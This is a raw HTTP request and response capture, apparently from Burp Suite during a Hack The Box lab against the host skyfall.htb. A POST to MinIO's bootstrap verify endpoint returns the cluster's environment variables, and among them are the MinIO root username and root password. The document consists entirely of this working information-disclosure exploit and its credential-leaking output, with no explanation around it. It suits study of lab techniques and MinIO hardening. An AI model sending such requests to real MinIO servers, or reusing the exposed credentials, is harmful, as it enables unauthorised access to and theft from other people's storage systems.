 Request
Pretty Raw Hex \n
1 POST /minio/bootstrap/v1/verify HTTP/1.1
2 Host: prd23-s3-backend.skyfall.htb:9000
3 Upgrade-Insecure-Requests: 1
4 Content-Length: 444
5
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
7
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
9
10 Accept-Encoding: gzip, deflate, br
11
12 Accept-Language: en-US,en;q=0.9
13
14 Connection: close
15
16 Content-Type: application/x-www-form-urlencoded
17
18 Content-Length: 0
19
20
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 08 Feb 2024 18:36:26 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 1444
6 Connection: keep-alive
7 Content-Security-Policy: block-all-mixed-content
8 Strict-Transport-Security: max-age=31536000; includeSubDomains
9 Vary: Origin
10 X-Amz-Id-2: e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855
11 X-Amz-Request-Id: 17B1F7110D34CEAA
12 X-Content-Type-Options: nosniff
13 X-Xss-Protection: 1; mode=block
14
15 {"MinioEndpoints":[{"Legacy":false,"SetCount":1,"DrivesPerSet":4,"Endpoints":[{"Scheme":"http",
"Opaque":"","User":null,"Host":"minio-node1:9000","Path":"/data1","RawPath":"","OmitHost":false
,"ForceQuery":false,"RawQuery":"","Fragment":"","RawFragment":"","IsLocal":false},{"Scheme":"ht
tp","Opaque":"","User":null,"Host":"minio-node2:9000","Path":"/data1","RawPath":"","OmitHost":f
alse,"ForceQuery":false,"RawQuery":"","Fragment":"","RawFragment":"","IsLocal":true},{"Scheme":
"http","Opaque":"","User":null,"Host":"minio-node1:9000","Path":"/data2","RawPath":"","OmitHost
":false,"ForceQuery":false,"RawQuery":"","Fragment":"","RawFragment":"","IsLocal":false},{"Sche
me":"http","Opaque":"","User":null,"Host":"minio-node2:9000","Path":"/data2","RawPath":"","Omit
Host":false,"ForceQuery":false,"RawQuery":"","Fragment":"","RawFragment":"","IsLocal":true}],"C
mdLine":"http://minio-node{1...2}/data{1...2}","Platform":"OS: linux | Arch:
amd64"}],"MinioEnv":{"MINIO_ACCESS_KEY_FILE":"access_key","MINIO_BROWSER":"off","MINIO_CONFIG_E
NV_FILE":"config.env","MINIO_KMS_SECRET_KEY_FILE":"kms_master_key","MINIO_PROMETHEUS_AUTH_TYPE"
:"public","MINIO_ROOT_PASSWORD":"GkpjkmiVmpFuL2d3oRx0","MINIO_ROOT_PASSWORD_FILE":"secret_key",
"MINIO_ROOT_USER":"5GrE1B2YGGyZzNHZaIww","MINIO_ROOT_USER_FILE":"access_key","MINIO_SECRET_KEY_
FILE":"secret_key","MINIO_UPDATE":"off","MINIO_UPDATE_MINISIGN_PUBKEY":"RWTx5Zr1tiHQLwG9keckT0c
45M3AGeHD6IvimQHpyRywVWGbP1aVSGav"}}
16
Search
0 highlights
Done